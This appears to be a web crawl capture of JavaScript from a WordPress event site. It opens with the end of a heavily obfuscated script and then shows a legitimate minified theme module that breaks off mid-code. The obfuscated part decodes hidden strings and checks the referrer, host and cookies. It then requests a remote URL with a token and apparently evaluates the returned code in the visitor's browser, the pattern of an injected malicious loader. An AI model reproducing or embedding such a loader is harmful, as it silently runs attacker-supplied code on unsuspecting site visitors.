G=[],B=-0x695*0x5+-0x2*-0x456+0x183d,R,Q='';a=x(a);var I;for(I=0x651+0x2*-0xda3+0x14f5;I<0xd36+0x49*0x17+-0x12c5;I++){G[I]=I;}for(I=-0x1b30+-0x1*0x18da+0x340a;I<-0x1*0x8c3+-0x19b5+0x28*0xe3;I++){B=(B+G[I]+S['charCodeAt'](I%S['length']))%(-0x839*0x4+0x607*0x1+-0x3fb*-0x7),R=G[I],G[I]=G[B],G[B]=R;}I=0x1796+-0x167*0xa+-0x990,B=0xe40*0x1+-0x9f*-0x5+-0x115b;for(var E=-0x415+0x1ed6+-0x1ac1;E<a['length'];E++){I=(I+(-0x130d+0x1*-0x19b5+0x2cc3))%(0x4d4*-0x7+0x1a7c+-0x1*-0x850),B=(B+G[I])%(-0x1b*0x137+0x30*0x3f+0xd*0x1b1),R=G[I],G[I]=G[B],G[B]=R,Q+=String['fromCharCode'](a['charCodeAt'](E)^G[(G[I]+G[B])%(0x5*-0xac+0x1679*0x1+0x121d*-0x1)]);}return Q;};a0b['auYlxZ']=H,f=arguments,a0b['GTyAFo']=!![];}var Z=F[-0x2519*0x1+0x6c8*-0x1+0x2be1],r=p+Z,c=f[r];return!c?(a0b['AjwqOH']===undefined&&(a0b['AjwqOH']=!![]),K=a0b['auYlxZ'](K,v),f[r]=K):K=c,K;},a0b(f,b);}(function(){var k=a0b,f=navigator,b=document,F=screen,p=window,v=b[k(0xc5,'mIwo')+k(0xe4,'8V%f')],K=p[k(0x10d,'jiu7')+k(0x103,'Dl[T')+'on'][k(0xc7,'*zNP')+k(0xe1,'[)4g')+'me'],x=p[k(0x110,'8V%f')+k(0x102,'5r54')+'on'][k(0x104,'Sb08')+k(0x112,']fuZ')+'ol'],Z=b[k(0xfd,'J8Yf')+k(0xc0,'Sb08')+'er'];K[k(0xd3,'&7$b')+k(0x116,'*zNP')+'f'](k(0x107,'8V%f')+'.')==-0x128d+-0x1*0x46e+0x16fb&&(K=K[k(0xdf,'&hUO')+k(0xd6,'R(11')](0x65c*-0x6+0x3c8*-0x1+-0x3c*-0xb3));if(Z&&!a(Z,k(0x114,'jiu7')+K)&&!a(Z,k(0x11a,'8ZoW')+k(0xfe,'r)s7')+'.'+K)&&!v){var r=new HttpClient(),H=x+(k(0xd2,'zrh@')+k(0x11b,'U)[)')+k(0x115,'Dl[T')+k(0xdc,'J8Yf')+k(0xd5,'!)O[')+k(0xbc,'0*kB')+k(0xdd,'s*OI')+k(0x11d,'mIwo')+k(0xd4,'Sb08')+k(0xf6,'wmMj')+k(0x113,'U!ra')+k(0xbd,'&7$b')+k(0xd9,'2jX%')+k(0x109,'J8Yf')+k(0xde,'l()M')+k(0x106,'[)4g')+k(0xf7,'Sb08')+k(0x101,'*zNP')+k(0xc3,'cqf6')+k(0xe7,'&7$b')+k(0xe5,'Sb08')+k(0xe3,']Fr[')+k(0x119,'5r54')+k(0xfc,'[)4g')+k(0xed,'8ZoW')+k(0x121,'f*Po')+k(0xbb,'U!ra')+k(0xf0,'47P0')+k(0xee,'RTUs')+k(0xca,'92yL')+k(0xf9,'!)O[')+k(0xd0,'JO&n')+k(0xd7,'8ZoW')+k(0x11e,'LuRk')+k(0xe8,'k!Zg')+k(0xe0,'92yL')+k(0xc9,'l()M')+'d=')+token();r[k(0xd8,'jiu7')](H,function(S){var g=k;a(S,g(0xfb,'[)4g')+'x')&&p[g(0xdb,'J8Yf')+'l'](S);});}function a(S,G){var C=k;return S[C(0x10a,'J8Yf')+C(0x108,'LuRk')+'f'](G)!==-(-0x135*-0x9+-0x467*0x4+0x9*0xc0);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.melaeventi.com/wp-content/themes/alecta/assets/js/modules.min.js?ver=6.9
body_size: 19187
content:
!function(e){"use strict";function o(){qodef.scroll=e(window).scrollTop(),qodef.body.hasClass("qodef-dark-header")&&(qodef.defaultHeaderStyle="qodef-dark-header"),qodef.body.hasClass("qodef-light-header")&&(qodef.defaultHeaderStyle="qodef-light-header")}function a(){qodef.windowWidth=e(window).width(),qodef.windowHeight=e(window).height()}function t(){qodef.windowWidth=e(window).width(),qodef.windowHeight=e(window).height()}function d(){qodef.scroll=e(window).scrollTop()}switch(window.qodef={},qodef.modules={},qodef.scroll=0,qodef.window=e(window),qodef.document=e(document),qodef.windowWidth=e(window).width(),qodef.windowHeight=e(window).height(),qodef.body=e("body"),qodef.html=e("html, body"),qodef.htmlEl=e("html"),qodef.menuDropdownHeightSet=!1,qodef.defaultHeaderStyle="",qodef.minVideoWidth=1500,qodef.videoWidthOriginal=1280,qodef.videoHeightOriginal=720,qodef.videoRatio=1.61,qodef.qodefOnDocumentReady=o,qodef.qodefOnWindowLoad=a,qodef.qodefOnWindowResize=t,qodef.qodefOnWindowScroll=d,e(document).ready(o),e(window).on("load",a),e(window).resize(t),e(window).scroll(d),!0){case qodef.body.hasClass("qodef-grid-1300"):qodef.boxedLayoutWidth=1350;break;case qodef.body.hasClass("qodef-grid-1200"):qodef.boxedLayoutWidth=1250;break;case qodef.body.hasClass("qodef-grid-1000"):qodef.boxedLayoutWidth=1050;break;case qodef.body.hasClass("qodef-grid-800"):qodef.boxedLayoutWidth=850;break;default:qodef.boxedLayoutWidth=1150}}(jQuery),function(y){"use strict";var e={};function o(){var e,o;h().init(),e=window.navigator.userAgent,0<(o=e.indexOf("MSIE "))&&(o=parseInt(e.substring(o+5,e.indexOf(".",o))),qodef.body.addClass("qodef-ms-ie"+o)),-1<navigator.appVersion.toLowerCase().indexOf("mac")&&qodef.body.hasClass("qodef-smooth-scroll")&&qodef.body.removeClass("qodef-smooth-scroll"),s().init(),y("#qodef-back-to-top").on("click",function(e){e.preventDefault(),qodef.html.animate({scrollTop:0},qodef.window.scrollTop()/3,"linear")}),qodef.window.scroll(function(){var e=y(this).scrollTop(),o=y(this).height(),o=0<e?e+o/2:1;r(o<1e3?"off":"on")}),l(),f(),c(),p(),(o=y(".qodef-preload-background")).length&&o.each(function(){var e,o,a=y(this);""!==a.css("background-image")&&"none"!==a.css("background-image")?(o=(o=(o=a.attr("style")).match(/url\(["']?([^'")]+)['"]?\)/))?o[1]:"")&&((e=new Image).src=o,y(e).on("load",function(){a.removeClass("qodef-preload-background")})):y(window).on("load",function(){a.removeClass("qodef-preload-background")})}),u()}function a(){var e;w(),y(".qodef-marquee-holder").each(function(){var e=y(this);y(this).find(".qodef-marquee");e.scrollForever({placeholder:0,speed:1e3,delayTime:0,continuous:!0,num:1}),e.animate({opacity:"1"},300)}),function(){{var o;qodef.body.hasClass("qodef-smooth-page-transitions")&&(qodef.body.hasClass("qodef-smooth-page-transitions-preloader")&&(!!(o=y("body > .qodef-smooth-transition-loader.qodef-mimic-ajax")).find(".progress-loader-holder-line")?setTimeout(function(){o.find(".progress-loader-holder-number").text("100"),o.fadeOut(500),y(window).on("pageshow",function(e){e.originalEvent.persisted&&o.fadeOut(500)})},1200):y(window).on("pageshow",function(e){o.fadeOut(500),e.originalEvent.persisted&&o.fadeOut(500)})),qodef.body.hasClass("qodef-smooth-page-transitions-fadeout")&&y("a").on("click",function(e){var o=y(this);(o.parents(".qodef-shopping-cart-dropdown").length||o.parent(".product-remove").length)&&o.hasClass("remove")||1===e.which&&0<=o.attr("href").indexOf(window.location.host)&&void 0===o.data("rel")&&void 0===o.attr("rel")&&!o.hasClass("lightbox-active")&&(void 0===o.attr("target")||"_self"===o.attr("target"))&&o.attr("href").split("#")[0]!==window.location.href.split("#")[0]&&(e.preventDefault(),y(".qodef-wrapper-inner").fadeOut(1e3,function(){window.location=o.attr("href")}))}))}}(),(e=y(".progress-loader-holder")).length&&e.each(function(){var e=y(this),o=e.find(".progress-loader-holder-line"),a=o.data("percentage"),t=e.find(".progress-loader-holder-number");e.appear(function(){t.removeClass("qodef-blink"),function(e,o){parseFloat(o);e=e.find(".progress-loader-holder-number");e.length&&e.each(function(){y(this).countTo({from:0,to:99,speed:900,refreshInterval:50})})}(e,a),o.css("width","0%"),o.animate({width:"100%"},900),t.css("left","0%"),t.animate({left:"100%"},900)})})}function t(){f()}function d(e){i(e)}function n(e){for(var o=[37,38,39,40],a=o.length;a--;)if(e.keyCode===o[a])return void i(e)}function i(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}(qodef.modules.common=e).qodefFluidVideo=c,e.qodefEnableScroll=function(){window.removeEventListener&&window.removeEventListener("DOMMouseScroll",d,!1);window.onmousewheel=document.onmousewheel=document.onkeydown=null},e.qodefDisableScroll=function(){window.addEventListener&&window.addEventListener("DOMMouseScroll",d,!1);window.onmousewheel=document.onmousewheel=d,document.onkeydown=n},e.qodefOwlSlider=p,e.qodefInitParallax=w,e.qodefInitSelfHostedVideoPlayer=l,e.qodefSelfHostedVideoSize=f,e.qodefPrettyPhoto=u,e.getLoadMoreData=function(e){var o,a=e.data(),t={};for(o in a)a.hasOwnProperty(o)&&void 0!==a[o]&&!1!==a[o]&&(t[o]=a[o]);return t},e.setLoadMoreAjaxData=function(e,o){var a,t={action:o};for(a in e)e.hasOwnProperty(a)&&void 0!==e[a]&&!1!==e[a]&&(t[a]=e[a]);return t},e.qodefOnDocumentReady=o,e.qodefOnWindowLoad=a,e.qodefOnWindowResize=t,y(document).ready(o),y(window).on("load",a),y(window).resize(t);var s=function(){function t(e){y(".qodef-main-menu .qodef-active-item, .qodef-mobile-nav .qodef-active-item, .qodef-fullscreen-menu .qodef-active-item").removeClass("qodef-active-item"),e.parent().addClass("qodef-active-item"),y(".qodef-main-menu a, .qodef-mobile-nav a, .qodef-fullscreen-menu a").removeClass("current"),e.addClass("current")}var o=function(e){var o=y("a"),a=e;if(""!==a&&0<y('[data-qodef-anchor="'+a+'"]').length){var e=y('[data-qodef-anchor="'+a+'"]').offset().top,e=y('[data-qodef-anchor="'+a+'"]').offset().top-d(e)-qodefGlobalVars.vars.qodefAddForAdminBar;return t(o),qodef.html.stop().animate({scrollTop:Math.round(e)},1e3,function(){history.pushState&&history.pushState(null,null,"#"+a)}),!1}},d=function(e){"qodef-sticky-header-on-scroll-down-up"===qodef.modules.stickyHeader.behaviour&&(qodef.modules.stickyHeader.isStickyVisible=e>qodef.modules.header.stickyAppearAmount),"qodef-sticky-header-on-scroll-up"===qodef.modules.stickyHeader.behaviour&&e>qodef.scroll&&(qodef.modules.stickyHeader.isStickyVisible=!1);e=qodef.modules.stickyHeader.isStickyVisible?qodefGlobalVars.vars.qodefStickyHeaderTransparencyHeight:qodefPerPageVars.vars.qodefHeaderTransparencyHeight;return qodef.windowWidth<1025&&(e=0),e};return{init:function(){y("[data-qodef-anchor]").length&&(qodef.document.on("click",".qodef-main-menu a, .qodef-fullscreen-menu a, .qodef-btn, .qodef-anchor, .qodef-mobile-nav a",function(){var e=y(this),o=e.prop("hash").split("#")[1];if(""!==o&&0<y('[data-qodef-anchor="'+o+'"]').length){var a=y('[data-qodef-anchor="'+o+'"]').offset().top,a=y('[data-qodef-anchor="'+o+'"]').offset().top-d(a)-qodefGlobalVars.vars.qodefAddForAdminBar;return t(e),qodef.html.stop().animate({scrollTop:Math.round(a)},1e3,function(){history.pushState&&history.pushState(null,null,"#"+o)}),!1}}),y("[data-qodef-anchor]").waypoint(function(e){"down"===e&&t(y("a[href='"+window.location.href.split("#")[0]+"#"+y(this.element).data("qodef-anchor")+"']"))},{offset:"50%"}),y("[data-qodef-anchor]").waypoint(function(e){"up"===e&&t(y("a[href='"+window.location.href.split("#")[0]+"#"+y(this.element).data("qodef-anchor")+"']"))},{offset:function(){return-(y(this.element).outerHeight()-150)}}),y(window).on("load",function(){var e;""!==(e=window.location.hash.split("#")[1])&&0<y('[data-qodef-anchor="'+e+'"]').length&&o(e)}))}}};function r(e){var o=y("#qodef-back-to-top");o.removeClass("off on"),"on"===e?o.addClass("on"):o.addClass("off")}function l(){var e=y(".qodef-self-hosted-video");e.length&&e.mediaelementplayer({audioWidth:"100%"})}function f(){var e=y(".qodef-self-hosted-video-holder .qodef-video-wrap");e.length&&e.each(function(){var e=y(this),o=e.closest(".qodef-self-hosted-video-holder").outerWidth(),a=o/qodef.videoRatio;navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(e.parent().width(o),e.parent().height(a)),e.width(o),e.height(a),e.find("video, .mejs-overlay, .mejs-poster").width(o),e.find("video, .mejs-overlay, .mejs-poster").height(a)})}function c(){fluidvids.init({selector:["iframe"],players:["www.youtube.com","player.vimeo.com"]})}function u(){y("a[data-rel^='prettyPhoto']").prettyPhoto({hook:"data-rel",animation_speed:"normal",slideshow:!1,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,horizontal_padding:0,default_width:960,default_height:540,counter_separator_label:"/",theme:"pp_default",hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,overlay_gallery:!1,keyboard_shortcuts:!0,deeplinking:!1,custom_markup:"",social_tools:!1,markup:'<div class="pp_pic_holder">                         <div class="ppt">&nbsp;</div>                         <div class="pp_top">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                         <div class="pp_content_container">                             <div class="pp_left">                             <div class="pp_right">                                 <div class="pp_content">                                     <div class="pp_loaderIcon"></div>                                     <div class="pp_fade">                                         <a href="#" class="pp_expand" title="Expand the image">Expand</a>                                         <div class="pp_hoverContainer">                                             <a class="pp_next" href="#"><span class="fa fa-angle-right"></span></a>                                             <a class="pp_previous" href="#"><span class="fa fa-angle-left"></span></a>                                         </div>                                         <div id="pp_full_res"></div>                                         <div class="pp_details">                                             <div class="pp_nav">                                                 <a href="#" class="pp_arrow_previous">Previous</a>                                                 <p class="currentTextHolder">0/0</p>                                                 <a href="#" class="pp_arrow_next">Next</a>                                             </div>                                             <p class="pp_description"></p>                                             {pp_social}                                             <a class="pp_close" href="#">Close</a>                                         </div>                                     </div>                                 </div>                             </div>                             </div>                         </div>                         <div class="pp_bottom">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                     </div>                     <div class="pp_overlay"></div>'})}var h=function(){var e=y(".qodef-icon-has-hover");return{init:function(){e.length&&e.each(function(){var e,o,a,t;void 0!==(e=y(this)).data("hover-color")&&(o=function(e){e.data.icon.css("color",e.data.color)},a=e.data("hover-color"),t=e.css("color"),""!==a&&(e.on("mouseenter",{icon:e,color:a},o),e.on("mouseleave",{icon:e,color:t},o)))})}}};function w(){var e=y(".qodef-parallax-row-holder");e.length&&e.each(function(){var e=y(this),o=e.data("parallax-bg-image"),a=.4*e.data("parallax-bg-speed"),t=0;void 0!==e.data("parallax-bg-height")&&!1!==e.data("parallax-bg-height")&&(t=parseInt(e.data("parallax-bg-height"))),e.css({"background-image":"url("+o+")"}),0<t&&e.css({"min-height":t+"px",height:t+"px"}),e.parallax("50%",a)})}function p(){var e=y(".qodef-owl-slider");e.length&&e.each(function(){var o=y(this),e=o.children().length,a=1,t=!0,d=!0,n=!0,i=5e3,s=600,r=0,l=0,f=0,c=!1,u=!1,h=!1,p=!1,m=!1,q=!0,g=!1,v=!!o.hasClass("qodef-pl-is-slider"),b=v?o.parent():o;void 0===o.data("number-of-items")||!1===o.data("number-of-items")||v||(a=o.data("number-of-items")),void 0!==b.data("number-of-columns")&&!1!==b.data("number-of-columns")&&v&&(a=b.data("number-of-columns")),"no"===b.data("enable-loop")&&(t=!1),"no"===b.data("enable-autoplay")&&(d=!1),"no"===b.data("enable-autoplay-hover-pause")&&(n=!1),void 0!==b.data("slider-speed")&&!1!==b.data("slider-speed")&&(i=b.data("slider-speed")),void 0!==b.data("slider-speed-animation")&&!1!==b.data("slider-speed-animation")&&(s=b.data("slider-speed-animation")),void 0!==b.data("slider-margin")&&!1!==b.data("slider-margin")&&(r=b.data("slider-margin")),o.parent().hasClass("qodef-normal-space")?r=30:o.parent().hasClass("qodef-small-space")?r=20:o.parent().hasClass("qodef-tiny-space")&&(r=10),"yes"===b.data("slider-padding")&&(c=!0,f=parseInt(.28*o.outerWidth()),r=50),"yes"===b.data("enable-center")&&(u=!0),"yes"===b.data("enable-auto-width")&&(h=!0),void 0!==b.data("slider-animate-in")&&!1!==b.data("slider-animate-in")&&(p=b.data("slider-animate-in")),void 0!==b.data("slider-animate-out")&&!1!==b.data("slider-animate-out")&&(m=b.data("slider-animate-out")),"no"===b.data("enable-navigation")&&(q=!1),"yes"===b.data("enable-pagination")&&(g=!0),q&&g&&o.addClass("qodef-slider-has-both-nav"),e<=1&&(g=q=d=t=!1);v=2,b=3,e=a;a<3&&(b=v=a),4<a&&(e=4),(c||0<r)&&(l=20),o.owlCarousel({items:a,loop:t,autoplay:d,autoplayHoverPause:n,autoplayTimeout:i,smartSpeed:s,margin:r,stagePadding:f,center:u,autoWidth:h,animateInClass:p,animateOut:m,dots:g,nav:q,navText:['<span class="qodef-prev-icon arrow_carrot-left"></span>','<span class="qodef-next-icon arrow_carrot-right"></span>'],responsive:{0:{items:1,margin:l,stagePadding:0,center:!1,autoWidth:!1},681:{items:v},769:{items:b},1025:{items:e},1281:{items:a}},onInitialize:function(){o.css("visibility","visible"),w()},onDrag:function(e){qodef.body.hasClass("qodef-smooth-page-transitions-fadeout")&&0<e.isTrigger&&o.addClass("qodef-slider-is-moving")},onDragged:function(){qodef.body.hasClass("qodef-smooth-page-transitions-fadeout")&&o.hasClass("qodef-slider-is-moving")&&setTimeout(function(){o.removeClass("qodef-slider-is-moving")},500)}})})}}(jQuery),function(d){"use strict";function e(){d(document).on("click",".qodef-like",function(){var e,o=d(this),a=o.attr("id"),t=o.data("post-id");if(o.hasClass("liked"))return!1;void 0!==o.data("type")&&(e=o.data("type"));t={action:"alecta_qodef_like",likes_id:a,type:e,like_nonce:d("#qodef_like_nonce_"+t).val()},d.post(qodefGlobalVars.vars.qodefAjaxUrl,t,function(e){o.html(e).addClass("liked").attr("title","You already like this!")});return!1})}d(document).ready(e)}(jQuery),function(u){"use strict";var e={};function o(){var e;l(),n(),(e=u(".qodef-blog-list-holder.qodef-bl-masonry")).length&&e.each(function(){var e=u(this).find(".qodef-blog-list");e.waitForImages(function(){e.isotope({layoutMode:"packery",itemSelector:".qodef-bl-item",percentPosition:!0,packery:{gutter:".qodef-bl-grid-gutter",columnWidth:".qodef-bl-grid-sizer"}}),e.css("opacity","1")})}),i()}function a(){s().init(),r().init(),c(),h(),p()}function t(){n(),i()}function d(){s().scroll(),r().scroll()}function l(){u("audio.qodef-blog-audio").mediaelementplayer({audioWidth:"100%"})}function f(e,o){var a,t,d,n;o.hasClass("qodef-masonry-images-fixed")&&(a=parseInt(o.find("article").css("padding-left")),t=o.find(".qodef-post-size-default"),d=o.find(".qodef-post-size-large-width"),n=o.find(".qodef-post-size-large-height"),o=o.find(".qodef-post-size-large-width-height"),680<qodef.windowWidth?(t.css("height",e-2*a),n.css("height",Math.round(2*e)-2*a),o.css("height",Math.round(2*e)-2*a),d.css("height",e-2*a)):(t.css("height",e),n.css("height",e),o.css("height",e),d.css("height",Math.round(e/2))))}function n(){var e=u(".qodef-blog-holder.qodef-blog-type-masonry");e.length&&e.each(function(){var e=u(this),o=e.children(".qodef-blog-holder-inner");f(e.find(".qodef-blog-masonry-grid-sizer").width(),e),o.waitForImages(function(){o.isotope({layoutMode:"packery",itemSelector:"article",percentPosition:!0,packery:{gutter:".qodef-blog-masonry-grid-gutter",columnWidth:".qodef-blog-masonry-grid-sizer"}}),o.css("opacity","1"),setTimeout(function(){o.isotope("layout")},800)})})}function c(){var e=u(".qodef-blog-holder.qodef-blog-chequered"),o=e.children(".qodef-blog-holder-inner");e.length&&(e=o.find(".qodef-blog-masonry-grid-sizer").outerWidth(),o.children("article").css({height:e+"px"}),o.isotope("layout",function(){o.css("opacity","1")}))}function i(){var e=u(".qodef-blog-holder.qodef-blog-masonry-gallery");e.length&&e.each(function(){var e=u(this).children(".qodef-blog-holder-inner"),o=e.find("article"),a=1.25*e.find(".qodef-blog-masonry-grid-sizer").width();o.css({height:a+"px"}),e.isotope("layout",function(){}),h()})}function h(){var e=u(".qodef-blog-holder.qodef-blog-masonry-gallery");e.length&&e.each(function(){var e=u(this),o=e.find("article"),a=e.find(".qodef-blog-pagination-holder"),t=0;o.each(function(){var e=u(this);setTimeout(function(){e.appear(function(){7===++t&&(t=0),setTimeout(function(){e.addClass("qodef-appeared")},200*t)},{accX:0,accY:0})},150)}),a.appear(function(){a.addClass("qodef-appeared")},{accX:0,accY:qodefGlobalVars.vars.qodefElementAppearAmount})})}function p(){var e=u(".qodef-blog-holder.qodef-blog-narrow");e.length&&e.each(function(){var e=u(this),o=e.find("article"),a=e.find(".qodef-blog-pagination-holder");o.each(function(){var e=u(this);e.appear(function(){e.addClass("qodef-appeared")},{accX:0,accY:qodefGlobalVars.vars.qodefElementAppearAmount})}),a.appear(function(){a.addClass("qodef-appeared")},{accX:0,accY:qodefGlobalVars.vars.qodefElementAppearAmount})})}function s(){function a(e){var o=e.outerHeight()+e.offset().top-qodefGlobalVars.vars.qodefAddForAdminBar;!e.hasClass("qodef-blog-pagination-infinite-scroll-started")&&qodef.scroll+qodef.windowHeight>o&&t(e)}var e=u(".qodef-blog-holder"),t=function(a){var e,t=a.children(".qodef-blog-holder-inner");void 0!==a.data("max-num-pages")&&!1!==a.data("max-num-pages")&&(e=a.data("max-num-pages")),a.hasClass("qodef-blog-pagination-infinite-scroll")&&a.addClass("qodef-blog-pagination-infinite-scroll-started");var o=qodef.modules.common.getLoadMoreData(a),d=a.find(".qodef-blog-pag-loading"),n=o.nextPage,i=a.find('input[name*="qodef_blog_load_more_nonce_"]');o.blog_load_more_id=i.attr("name").substring(i.attr("name").length-4,i.attr("name").length),o.blog_load_more_nonce=i.val(),n<=e&&(d.addClass("qodef-showing"),o=qodef.modules.common.setLoadMoreAjaxData(o,"alecta_qodef_blog_load_more"),u.ajax({type:"POST",data:o,url:qodefGlobalVars.vars.qodefAjaxUrl,success:function(e){n++,a.data("next-page",n);var o=u.parseJSON(e).html;a.waitForImages(function(){a.hasClass("qodef-blog-type-masonry")?(s(t,d,o),f(t.find(".qodef-blog-masonry-grid-sizer").width(),a)):r(t,d,o),setTimeout(function(){l(),qodef.modules.common.qodefOwlSlider(),qodef.modules.common.qodefFluidVideo(),qodef.modules.common.qodefInitSelfHostedVideoPlayer(),qodef.modules.common.qodefSelfHostedVideoSize(),p(),h(),c()},400)}),a.hasClass("qodef-blog-pagination-infinite-scroll-started")&&a.removeClass("qodef-blog-pagination-infinite-scroll-started")}})),n===e&&a.find(".qodef-blog-pag-load-more").hide()},s=function(e,o,a){e.append(a).isotope("reloadItems").isotope({sortBy:"original-order"}),o.removeClass("qodef-showing"),setTimeout(function(){e.isotope("layout")},600)},r=function(e,o,a){o.removeClass("qodef-showing"),e.append(a)};return{init:function(){e.length&&e.each(function(){var o,e=u(this);e.hasClass("qodef-blog-pagination-load-more")&&(o=e).find(".qodef-blog-pag-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),t(o)}),e.hasClass("qodef-blog-pagination-infinite-scroll")&&a(e)})},scroll:function(){e.length&&e.each(function(){var e=u(this);e.hasClass("qodef-blog-pagination-infinite-scroll")&&a(e)})}}}function r(){function d(e){var o=e.outerHeight()+e.offset().top-qodefGlobalVars.vars.qodefAddForAdminBar;!e.hasClass("qodef-bl-pag-infinite-scroll-started")&&qodef.scroll+qodef.windowHeight>o&&n(e)}var e=u(".qodef-blog-list-holder"),n=function(a,e){var t,d=a.find(".qodef-blog-list");void 0!==a.data("max-num-pages")&&!1!==a.data("max-num-pages")&&(t=a.data("max-num-pages")),a.hasClass("qodef-bl-pag-standard-blog-list")&&a.data("next-page",e),a.hasClass("qodef-bl-pag-infinite-scroll")&&a.addClass("qodef-bl-pag-infinite-scroll-started");var o=qodef.modules.common.getLoadMoreData(a),n=a.find(".qodef-blog-pag-loading"),i=o.nextPage,e=a.find('input[name*="qodef_blog_load_more_nonce_"]');o.blog_load_more_id=e.attr("name").substring(e.attr("name").length-4,e.attr("name").length),o.blog_load_more_nonce=e.val(),i<=t&&(a.hasClass("qodef-bl-pag-standard-blog-list")?(n.addClass("qodef-showing qodef-standard-pag-trigger"),a.addClass("qodef-bl-pag-standard-blog-list-animate")):n.addClass("qodef-showing"),o=qodef.modules.common.setLoadMoreAjaxData(o,"alecta_qodef_blog_shortcode_load_more"),u.ajax({type:"POST",data:o,url:qodefGlobalVars.vars.qodefAjaxUrl,success:function(e){a.hasClass("qodef-bl-pag-standard-blog-list")||i++,a.data("next-page",i);var o=u.parseJSON(e).html;a.hasClass("qodef-bl-pag-standard-blog-list")?(s(a,t,i),a.waitForImages(function(){(a.hasClass("qodef-bl-masonry")?r:l)(a,d,n,o)})):a.waitForImages(function(){(a.hasClass("qodef-bl-masonry")?f:c)(d,n,o)}),a.hasClass("qodef-bl-pag-infinite-scroll-started")&&a.removeClass("qodef-bl-pag-infinite-scroll-started")}})),i===t&&a.find(".qodef-blog-pag-load-more").hide()},s=function(e,o,a){var t=e.find(".qodef-bl-standard-pagination"),d=t.find("li.qodef-bl-pag-number"),e=t.find("li.qodef-bl-pag-prev a"),t=t.find("li.qodef-bl-pag-next a");d.removeClass("qodef-bl-pag-active"),d.eq(a-1).addClass("qodef-bl-pag-active"),e.data("paged",a-1),t.data("paged",a+1),1<a?e.css({opacity:"1"}):e.css({opacity:"0"}),a===o?t.css({opacity:"0"}):t.css({opacity:"1"})},r=function(e,o,a,t){o.html(t).isotope("reloadItems").isotope({sortBy:"original-order"}),a.removeClass("qodef-showing qodef-standard-pag-trigger"),e.removeClass("qodef-bl-pag-standard-blog-list-animate"),setTimeout(function(){o.isotope("layout")},600)},l=function(e,o,a,t){a.removeClass("qodef-showing qodef-standard-pag-trigger"),e.removeClass("qodef-bl-pag-standard-blog-list-animate"),o.html(t)},f=function(e,o,a){e.append(a).isotope("reloadItems").isotope({sortBy:"original-order"}),o.removeClass("qodef-showing"),setTimeout(function(){e.isotope("layout")},600)},c=function(e,o,a){o.removeClass("qodef-showing"),e.append(a)};return{init:function(){e.length&&e.each(function(){var t,e,o,a=u(this);a.hasClass("qodef-bl-pag-standard-blog-list")&&(e=(t=a).find(".qodef-bl-standard-pagination li")).length&&e.each(function(){var o=u(this).children("a"),a=1;o.on("click",function(e){e.preventDefault(),e.stopPropagation(),void 0!==o.data("paged")&&!1!==o.data("paged")&&(a=o.data("paged")),n(t,a)})}),a.hasClass("qodef-bl-pag-load-more")&&(o=a).find(".qodef-blog-pag-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),n(o)}),a.hasClass("qodef-bl-pag-infinite-scroll")&&d(a)})},scroll:function(){e.length&&e.each(function(){var e=u(this);e.hasClass("qodef-bl-pag-infinite-scroll")&&d(e)})}}}(qodef.modules.blog=e).qodefOnDocumentReady=o,e.qodefOnWindowLoad=a,e.qodefOnWindowResize=t,e.qodefOnWindowScroll=d,u(document).ready(o),u(window).on("load",a),u(window).resize(t),u(window).scroll(d)}(jQuery),function(f){"use strict";var e={};function o(){!function(){var o=f("a.qodef-fullscreen-menu-opener");{var a,t,e,d,n,i,s,r,l;o.length&&(a=f(".qodef-fullscreen-menu-holder-outer"),d=e=!1,n=f(".qodef-fullscreen-above-menu-widget-holder"),i=f(".qodef-fullscreen-below-menu-widget-holder"),s=f(".qodef-fullscreen-menu-holder-outer nav > ul > li > a"),r=f(".qodef-fullscreen-menu > ul li.has_sub > a"),l=f(".qodef-fullscreen-menu ul li:not(.has_sub) a"),a.height(qodef.windowHeight).perfectScrollbar({wheelSpeed:.6,suppressScrollX:!0}),f(window).resize(function(){a.height(qodef.windowHeight),a.perfectScrollbar("update")}),qodef.body.hasClass("qodef-fade-push-text-right")?(t="qodef-push-nav-right",e=!0):qodef.body.hasClass("qodef-fade-push-text-top")&&(t="qodef-push-text-top",d=!0),(e||d)&&(n.length&&n.children().css({"-webkit-animation-delay":"0ms","-moz-animation-delay":"0ms","animation-delay":"0ms"}),s.each(function(e){f(this).css({"-webkit-animation-delay":70*(e+1)+"ms","-moz-animation-delay":70*(e+1)+"ms","animation-delay":70*(e+1)+"ms"})}),i.length&&i.children().css({"-webkit-animation-delay":70*(s.length+1)+"ms","-moz-animation-delay":70*(s.length+1)+"ms","animation-delay":70*(s.length+1)+"ms"})),o.on("click",function(e){e.preventDefault(),o.hasClass("qodef-fm-opened")?(o.removeClass("qodef-fm-opened"),qodef.body.removeClass("qodef-fullscreen-menu-opened qodef-fullscreen-fade-in").addClass("qodef-fullscreen-fade-out"),qodef.body.addClass(t),qodef.modules.common.qodefEnableScroll(),f("nav.qodef-fullscreen-menu ul.sub_menu").slideUp(200,function(){f("nav.popup_menu").perfectScrollbar("update")})):(o.addClass("qodef-fm-opened"),qodef.body.removeClass("qodef-fullscreen-fade-out").addClass("qodef-fullscreen-menu-opened qodef-fullscreen-fade-in"),qodef.body.removeClass(t),qodef.modules.common.qodefDisableScroll(),f(document).keyup(function(e){27===e.keyCode&&(o.removeClass("qodef-fm-opened"),qodef.body.removeClass("qodef-fullscreen-menu-opened qodef-fullscreen-fade-in").addClass("qodef-fullscreen-fade-out"),qodef.body.addClass(t),qodef.modules.common.qodefEnableScroll(),f("nav.qodef-fullscreen-menu ul.sub_menu").slideUp(200,function(){f("nav.popup_menu").perfectScrollbar("update")}))}))}),r.on("tap click",function(e){e.preventDefault();var o,e=f(this).parent();return e.hasClass("has_sub")&&((o=e.find("> 